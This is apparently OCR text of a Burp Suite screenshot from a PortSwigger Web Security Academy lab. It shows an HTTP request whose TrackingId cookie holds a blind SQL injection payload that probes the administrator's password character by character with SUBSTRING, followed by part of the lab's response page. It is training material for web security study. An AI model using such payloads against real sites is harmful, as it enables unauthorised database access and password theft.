 Burp Project Intruder Repeater Window Help Logger++ Hackvertor Burp Suite Professional v2023.5.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Logger++ Hackvertor Settings
2 × 3 × +
Send Cancel < > Target: https://0a40002103753f7c84e9b34600e700e6.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a40002103753f7c84e9b34600e700e6.web-security-academy.net
3 Cookie: TrackingId=
6l1KuR5ejNdnjcP0'%20AND%20SUBSTRING((SELECT%20password%20from%20users%20wher
e%20username%20=%20'administrator'),%201,%202)%20>%20'r4; session=
trljU5Bu1996kp3CCbGXad9t9NhEObvp
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0)
Gecko/20100101 Firefox/126.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 72
10 Origin: https://0a40002103753f7c84e9b34600e700e6.web-security-academy.net
11 Referer:
https://0a40002103753f7c84e9b34600e700e6.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 X-Pwnfox-Color: green
18 Priority: u=1
19 Te: trailers
20
21 csrf=evhTgW4pBh34r3Gc63u9IPZBA8jtAaMY&username=administrator1&password=1
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 22
Response headers 3
Done 3,405 bytes | 300 millis